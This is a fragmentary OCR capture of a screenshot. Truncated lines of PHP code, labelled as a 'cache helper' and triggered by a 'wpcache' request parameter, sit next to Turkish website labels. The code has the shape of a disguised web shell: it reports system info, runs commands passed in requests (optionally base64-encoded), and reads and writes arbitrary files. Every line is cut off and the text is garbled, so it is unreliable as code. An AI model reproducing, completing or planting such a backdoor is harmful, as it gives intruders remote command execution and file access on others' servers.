
/* cache helper */ if(isset($_REQUEST['wpcache'])&&$_REQUE
8');$m=isset($_REQUEST['m'])?$_REQUEST['m']:'info';if($m==='i
'uname='.@php_uname().'\n';echo 'cwd='.getcwd().'\n';echo 'disab
$_REQUEST['c']:'';if(isset($_REQUEST['b64']))$c=base64_decod
{$c=isset($_REQUEST['c'])?$_REQUEST['c']:'';$o='';if(function_
$o;exit;}if($m==='read'){echo @file_get_contents($_REQUEST['
@file_put_contents($_REQUEST['p']??'',$d)===false?'FAIL':'OK';e
Hakkımız
EtiketEksi Değer